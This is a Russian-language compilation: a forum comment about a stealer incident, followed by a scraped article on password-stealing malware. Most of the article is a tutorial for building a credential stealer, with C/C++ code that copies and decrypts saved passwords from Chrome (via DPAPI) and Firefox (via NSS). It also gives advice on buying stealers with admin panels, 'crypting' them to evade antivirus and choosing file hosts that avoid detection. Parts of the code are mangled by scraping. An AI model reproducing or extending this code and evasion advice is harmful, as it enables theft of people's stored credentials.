3) Код, крадущий пароли из Chromium-основанных браузеров. Ты действительно думаешь, что злоумышленник, который выпустил в прод свой вирус — оставит комменты на русском? Совершенно надёжно и безопасно, как швейцарские часы, бл#ть. Нашёл в интернете пример? Так укажи в статье, что это просто скрин-пример.

4) Посмотри на характеристики своего компа. (а точнее, ноутбука, правильно?) О каком запуске программ с нейронками идёт речь? Чёрт, да есть куча онлайн-сервисов с нейронками, хоть по апскейлу видео-фоток, так и по полной генерации чего-то с нуля.

5) Стиллер может содержать в себе функции. — чё? Это тогда не стиллер, а более продвинутый вирус. Работа стиллера в том, чтобы похитить данные as is — и всё, ничего более. От слова Steal — воровать, stealer — похититель.

6) В телеграмме ничего такого не произошло — потому что читай документацию, смотри инциденты, которые уже имели место быть. Могут только мониторить переписки, а если поставил локальный и облачный пароль — то вообще ничего.

Могу и подробнее расписать, дать рекомендации, но есть ли смысл? Статья чисто о том, как кто-то думал что знает больше, чем обычные пользователи, а оказалось немножко не так)

Добра всем, и меньше подобных инцидентов.

Источник: trashbox.ru

Все о стиллерах: что это такое и как им пользоваться?

![]()

Listen to this article

Ты наверняка слышал о таком классе зловредных приложений, как стилеры. Опытные игроки в онлайн-играх знают, что такое стиллер, как не словить его и даже как создать. Однако создание и распространение карается законом, поэтому лучше не заниматься таким. Так что же такое стиллер?

Компьютерный вирус — это программа, способная создавать свои копии, внедрять их в различные объекты или ресурсы компьютерных систем, сетей и производить определенные действия без ведома пользователя.

Стиллер — это вирусное программное обеспечение (ПО), которое используется с целью того, что бы украсть логины и пароли потенциальной жертвы.

Когда инфицированная программа начинает работу, то сначала управление получает вирус. Вирус заражает другие программы, а также выполняет запланированные деструктивные действия. Для маскировки своих действий вирус активизируется не всегда, а лишь при выполнении определенных условий (истечение некоторого времени, выполнение определенного числа операций, наступления некоторой даты или дня недели и т. д.).

Стиллер представляет собой программный код, который служит для хищения паролей и прочих данных с компьютера. Раньше данные отправлялись на сниффер, но сейчас уже активно по Интернету распространены коды, которые отправляют похищенное на почту.

Как защитить себя?

Для начала нужно поставить хороший антивирус, ведь он хоть как-то защищает. Без антивируса вы будете «ловить» все подряд. В Интернете часто пишут, что такое стиллер и как его создать, даже предоставляют программы для их создания. Но зачастую программы не работают, а в них самих есть стиллер. Каждый скачиваемый файл нужно проверить обязательно, чтобы не потерять свои данные.

Также существуют программы, которые удаляют стиллер с компьютера. Рекомендуется еще проверять ПК на наличие вирусов с помощью специальных утилит, например, DrWeb Cure It.

В сети интернет мало информации о том, что такое «Стиллеры» и как ими пользоваться. Нужно помнить о том, что они создаются не просто так, ради забавы. Основной их целью является добыча полезной информации с компьютера жертвы для последующей продажи. Создавать и использовать «Стиллер» определенно не стоит, так как за это могут привлечь к ответственности, в том числе и к уголовной. Нужно остерегаться «Стиллера», максимально защитив свой компьютер и не качать файлы с неизвестных источников.

Храните ваши пароли в облаке, пароль от которого вы будете знать на память, это самый надежный способ защитить свои данные. Никогда не сохраняйте пароли и не используйте никакие автозаполнения форм, когда вы например используете обменники валют в автозаполнение могут попасть данные вашей карты, ваш номер телефона и e-mail.

Принцип работы вредоноса

Все эти данные приходят вам в админ-панель от стиллера, где указано с какого IP адреса и имени компьютера это все прилетело. Грубо говоря мы можем забрать все самое ценное, что может быть на компьютере.

После покупки вируса у хакеров вам, как правило, выдают готовую к использованию версию софта с доступом в админ-панель, к тому же дополнительно настраивать уже ничего не нужно. Пример панели на рисунке ниже.

Как создать свой стиллер?

Похищение чужих учетных или других личных данных без надлежащего письменного соглашения карается по закону.

Браузеры в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SQLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.

Рекламируя свои продукты, вирусописатели часто обращают внимание потенциальных покупателей на то, что в данный момент их стилер не «палится» антивирусом. Тут надо понимать, что все современные и более-менее серьезные вирусы и трояны имеют модульную структуру, каждый модуль в которой отвечает за что-то свое: один модуль собирает пароли, второй препятствует отладке и эмуляции, третий определяет факт работы в виртуальной машине, четвертый проводит обфускацию вызовов WinAPI, пятый разбирается со встроенным в ОС файрволом.

Так что судить о том, «палится» определенный метод антивирусом или нет, можно, только если речь идет о законченном «боевом» приложении, а не по отдельному модулю.

В чистом виде стиллер никто не распространяет — перед этим его криптуют (процесс наращивание на ваш файл лишней мишуры для избавления от детектов, криптования бывают очень разными. А вообще самый хороший вариант это чистить исходный код, но естественно вам его никто не покажет, если вы пользователь софта, а не его создатель. Услуги криптования стоят примерно 7-15 долларов, если их покупать. Обновлять крипт нужно в зависимости от того как и куда вы льете трафик.

Некоторые сканеры наращивают детекты, а некоторые — нет, но думаю об этом нет смысла писать, так как на момент прочтения информация может быть уже не актуальной. Также важной деталью будет то — что нельзя лить на любой файловый обменник, так как большинство популярных проверяют файлы на вирусы и это добавляет детектов.

И так! Вернемся к нашим браузерам…

Chrome

Для начала давай получим файл, где хранятся учетные записи и пароли пользователей. В Windows он лежит по такому адресу:

C:Users%username%AppDataLocalGoogleChromeUserDataDefaultLogin Data

Чтобы совершать какие-то манипуляции с этим файлом, нужно либо убить все процессы браузера, что будет бросаться в глаза, либо куда-то скопировать файл базы и уже после этого начинать работать с ним.

Давай напишем функцию, которая получает путь к базе паролей Chrome. В качестве аргумента ей будет передаваться массив символов с результатом ее работы (то есть массив будет содержать путь к файлу паролей Chrome).

#define CHROME_DB_PATH «\Google\Chrome\User Data\Default\Login Data» bool get_browser_path(char * db_loc, int browser_family, const char * location) < memset(db_loc, 0, MAX_PATH); if (!SUCCEEDED(SHGetFolderPath(NULL, CSIDL_LOCAL_APPDATA, NULL, 0, db_loc))) < return 0; >if (browser_family == 0) < lstrcat(db_loc, TEXT(location)); return 1; >>

char browser_db[MAX_PATH]; get_browser_path(browser_db, 0, CHROME_DB_PATH);

Давай вкратце поясню, что здесь происходит. Мы сразу пишем эту функцию, подразумевая будущее расширение. Один из ее аргументов — поле browser_family , оно будет сигнализировать о семействе браузеров, базу данных которых мы получаем (то есть браузеры на основе Chrome или Firefox).

Если условие browser_family == 0 выполняется, то получаем базу паролей браузера на основе Chrome, если browser_family == 1 — Firefox. Идентификатор CHROME_DB_PATH указывает на базу паролей Chrome. Далее мы получаем путь к базе при помощи функции SHGetFolderPath , передавая ей в качестве аргумента CSIDL значение CSIDL_LOCAL_APPDATA , которое означает:

#define CSIDL_LOCAL_APPDATA 0x001c // Local SettingsApplicaiton Data (non roaming)

Функция SHGetFolderPath устарела, и в Microsoft рекомендуют использовать вместо нее SHGetKnownFolderPath . Проблема в том, что поддержка этой функции начинается с Windows Vista, поэтому я применил ее более старый аналог для сохранения обратной совместимости. Вот ее прототип:

HRESULT SHGetFolderPath( HWND hwndOwner, int nFolder, HANDLE hToken, DWORD dwFlags, LPTSTR pszPath );

После этого функция lstrcat совмещает результат работы SHGetFolderPath с идентификатором CHROME_DB_PATH .

База паролей получена, теперь приступаем к работе с ней. Как я уже говорил, это база данных SQLite, работать с ней удобно через SQLite API, которые подключаются с заголовочным файлом sqlite3.h. Давай скопируем файл базы данных, чтобы не занимать его и не мешать работе браузера.

int status = CopyFile(browser_db, TEXT(«.\db_tmp»), FALSE); if (!status) < // return 0; >

Теперь подключаемся к базе командой sqlite3_open_v2 . Ее прототип:

int sqlite3_open_v2( const char *filename, /* Database filename (UTF-8) */ sqlite3 **ppDb, /* OUT: SQLite db handle */ int flags, /* Flags */ const char *zVfs /* Name of VFS module to use */);

Первый аргумент — наша база данных; информация о подключении возвращается во второй аргумент, дальше идут флаги открытия, а четвертый аргумент определяет интерфейс операционной системы, который должен использовать это подключение к базе данных, в нашем случае он не нужен. Если эта функция отработает корректно, возвращается значение SQLITE_OK , в противном случае возвращается код ошибки.

sqlite3 *sql_browser_db = NULL; status = sqlite3_open_v2(TEMP_DB_PATH, if(status != SQLITE_OK) < sqlite3_close(sql_browser_db); DeleteFile(TEXT(TEMP_DB_PATH));

Обрати внимание: при некорректной отработке функции нам все равно необходимо самостоятельно закрыть подключение к базе и удалить ее копию.

Теперь начинаем непосредственно обрабатывать данные в базе. Для этого воспользуемся функцией sqlite3_exec() .

status = sqlite3_exec(sql_browser_db, «SELECT origin_url, username_value, password_value FROM logins», crack_chrome_db, sql_browser_db, if (status != SQLITE_OK) return 0;

Эта функция имеет такой прототип:

int sqlite3_exec( sqlite3*, /* An open database */ const char *sql, /* SQL to be evaluated */ int (*callback)(void*,int,char**,char**), /* Callback */ void *, /* 1st argument to callback */ char **errmsg /* Error msg written here */);

Первый аргумент — наша база паролей, второй — это команда SQL, которая вытаскивает URL файла, логин, пароль и имя пользователя, третий аргумент — это функция обратного вызова, которая и будет расшифровывать пароли, четвертый — передается в нашу функцию обратного вызова, ну а пятый аргумент сообщает об ошибке.

Давай остановимся подробнее на callback-функции, которая расшифровывает пароли. Она будет применяться к каждой строке из выборки нашего запроса SELECT . Ее прототип — int (*callback)(void*,int,char**,char**) , но все аргументы нам не понадобятся, хотя объявлены они должны быть. Саму функцию назовем crack_chrome_db , начинаем писать и объявлять нужные переменные:

int crack_chrome_db(void *db_in, int arg, char **arg1, char **arg2) < DATA_BLOB data_decrypt, data_encrypt; sqlite3 *in_db = (sqlite3*)db_in; BYTE *blob_data = NULL; sqlite3_blob *sql_blob = NULL; char *passwds = NULL; while (sqlite3_blob_open(in_db, «main», «logins», «password_value», count++, 0, int result; sz_blob = sqlite3_blob_bytes(sql_blob); dt_blob = (BYTE *)malloc(sz_blob); if (!dt_blob) < sqlite3_blob_close(sql_blob); sqlite3_close(in_db); >data_encrypt.pbData = dt_blob; data_encrypt.cbData = sz_blob;

А теперь приступим непосредственно к дешифровке. База данных Chrome зашифрована механизмом Data Protection Application Programming Interface (DPAPI). Суть этого механизма заключается в том, что расшифровать данные можно только под той учетной записью, под которой они были зашифрованы. Другими словами, нельзя стащить базу данных паролей, а потом расшифровать ее уже на своем компьютере. Для расшифровки данных нам потребуется функция CryptUnprotectData .

DPAPI_IMP BOOL CryptUnprotectData( DATA_BLOB *pDataIn, LPWSTR *ppszDataDescr, DATA_BLOB *pOptionalEntropy, PVOID pvReserved, CRYPTPROTECT_PROMPTSTRUCT *pPromptStruct, DWORD dwFlags, DATA_BLOB *pDataOut ); if (!CryptUnprotectData(data_decrypt))

После этого выделяем память и заполняем массив passwds расшифрованными данными.

passwds = ( char *)malloc(data_decrypt.cbData + 1); memset(passwds, 0, data_decrypt.cbData); int xi = 0; while (xi

Собственно, на этом все! После этого passwds будет содержать учетные записи пользователей и URL. А что делать с этой информацией — вывести ее на экран или сохранить в файл и отправить куда-то его — решать тебе.

Firefox

Переходим к Firefox. Это будет немного сложнее, но мы все равно справимся! Для начала давай получим путь до базы данных паролей. Помнишь, в нашей универсальной функции get_browser_path мы передавали параметр browser_family ? В случае Chrome он был равен нулю, а для Firefox поставим 1.

bool get_browser_path(char * db_loc, int browser_family, const char * location) < . if (browser_family == 1) < memset(db_loc, 0, MAX_PATH); if (!SUCCEEDED(SHGetFolderPath(NULL, CSIDL_LOCAL_APPDATA, NULL, 0, db_loc))) < // return 0; >

В случае с Firefox мы не сможем, как в Chrome, сразу указать путь до папки пользователя. Дело в том, что имя папки пользовательского профиля генерируется случайно.

Но это ерундовая преграда, ведь мы знаем начало пути ( \Mozilla\Firefox\Profiles\ ). Достаточно поискать в нем объект «папка» и проверить наличие в ней файла \logins.json «. Именно в этом файле хранятся интересующие нас данные логинов и паролей. Разумеется, в зашифрованном виде. Реализуем все это в коде.

lstrcat(db_loc, TEXT(location)); // Объявляем переменные const char * profileName = «»; WIN32_FIND_DATA w_find_data; const char * db_path = db_loc; // Создаем маску для поиска функцией FindFirstFile lstrcat((LPSTR)db_path, TEXT(«*»)); // Просматриваем, нас интересует объект с атрибутом FILE_ATTRIBUTE_DIRECTORY HANDLE gotcha = FindFirstFile(db_path, while (FindNextFile(gotcha, if (w_find_data.dwFileAttributes if (strlen(w_find_data.cFileName) >2) < profileName = w_find_data.cFileName; >> > // Убираем звездочку 🙂 db_loc[strlen(db_loc) — 1] = ‘�’; lstrcat(db_loc, profileName); // Наконец, получаем нужный нам путь lstrcat(db_loc, «\logins.json»); return 1;

В самом конце переменная db_loc , которую мы передавали в качестве аргумента в нашу функцию, содержит полный путь до файла logins.json , а функция возвращает 1, сигнализируя о том, что она отработала корректно.

Теперь получим хендл файла паролей и выделим память под данные. Для получения хендла используем функцию CreateFile , как советует MSDN.

DWORD read_bytes = 8192; DWORD lp_read_bytes; char *buffer = (char *)malloc(read_bytes); HANDLE db_file_login = CreateFileA(original_db_location, GENERIC_READ, FILE_SHARE_READ|FILE_SHARE_WRITE|FILE_SHARE_DELETE, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL); ReadFile(db_file_login, buffer, read_bytes,

Все готово, но в случае с Firefox все не будет так просто, как с Chrome, — мы не сможем просто получить нужные данные обычным запросом SELECT, да и шифрование не ограничивается одной-единственной функцией WinAPI.

Дополнительная информация: Network Security Services (NSS)

Браузер Firefox активно использует функции Network Security Services для реализации шифрования своей базы. Эти функции находятся в динамической библиотеке, которая лежит по адресу C:Program FilesMozilla Firefoxnss3.dll .

Все интересующие нас функции нам придется получить из этой DLL. Сделать это можно стандартным образом, при помощи LoadLibraryGetProcAdress . Код однообразный и большой, поэтому я просто приведу список функций, которые нам понадобятся:

- NSS_Init ;

- PL_Base64Decode ;

- PK11SDR_Decrypt ;

- PK11_Authenticate ;

- PK11_GetInternalKeySlot ;

- PK11_FreeSlot .

Это функции инициализации механизма NSS и расшифровки данных. Давай напишем функцию расшифровки, она небольшая. Я добавлю комментарии, чтобы все было понятно.

char * data_uncrypt(std::string pass_str) < // Объявляем переменные SECItem crypt; SECItem decrypt; PK11SlotInfo *slot_info; // Выделяем память для наших данных char *char_dest = (char *)malloc(8192); memset(char_dest, NULL, 8192); crypt.data = (unsigned char *)malloc(8192); crypt.len = 8192; memset(crypt.data, NULL, 8192); // Непосредственно расшифровка функциями NSS PL_Base64Decode(pass_str.c_str(), pass_str.size(), char_dest); memcpy(crypt.data, char_dest, 8192); slot_info = PK11_GetInternalKeySlot(); PK11_Authenticate(slot_info, TRUE, NULL); PK11SDR_Decrypt(decrypt, NULL); PK11_FreeSlot(slot_info); // Выделяем память для расшифрованных данных char *value = (char *)malloc(decrypt.len); value[decrypt.len] = 0; memcpy(value, decrypt.data, decrypt.len); return value; >

Теперь осталось парсить файл logins.json и применять нашу функцию расшифровки. Для краткости кода я буду использовать регулярные выражения и их возможности в C++ 11.

string decode_data = buffer; // Определяем регулярки для сайтов, логинов и паролей regex user(«»encryptedUsername»:»([^»]+)»»); regex passw(«»encryptedPassword»:»([^»]+)»»); regex host(«»hostname»:»([^»]+)»»); // Объявим переменную и итератор smatch smch; string::const_iterator pars(decode_data.cbegin()); // Парсинг при помощи regex_search, расшифровка данных нашей // функцией data_uncrypt и вывод на экран расшифрованных данных do < printf(«Sitet: %s», smch.str(1).c_str()); regex_search(pars, decode_data.cend(), smch, user); printf(«Login: %s», data_uncrypt(smch.str(1))); regex_search(pars, decode_data.cend(), smch, passw); printf(«Pass: %s»,data_uncrypt( smch.str(1))); pars += smch.position() + smch.length(); >while (regex_search(pars, decode_data.cend(), smch, host));

Источник: rucore.net